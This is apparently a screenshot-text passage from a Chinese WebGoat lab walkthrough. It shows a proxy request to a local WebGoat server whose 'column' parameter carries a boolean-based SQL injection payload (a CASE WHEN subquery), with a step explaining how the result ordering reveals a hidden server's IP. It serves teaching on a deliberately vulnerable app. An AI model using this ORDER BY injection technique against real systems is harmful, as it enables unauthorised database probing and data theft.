 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET http://localhost:8888/WebGoat/SqlInjection/servers?column=case when (select ip = '1.130.219.202' from servers where hostname='webgoat-prd') then hostname else ip end HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: JSESSIONID=0D729141212F162FF40C9E77CB82C6AC; WEBWOLFSESSION=7A366F6383EDBDBB4FF8C87666CDCD4B
Content-Length: 0
Host: localhost:8888
10.输入payload: case when (select ip = '1.130.219.202'
from servers where hostname='webgoat-prd') then
hostname else ip end, 点击send发起请求，判断
webgoat-prd主机的ip是否为1.130.219.202（若查下结果按
hostname排序则是，否则不是）
Time: 21 ms Body Length: 696 bytes Total Length: 925 bytes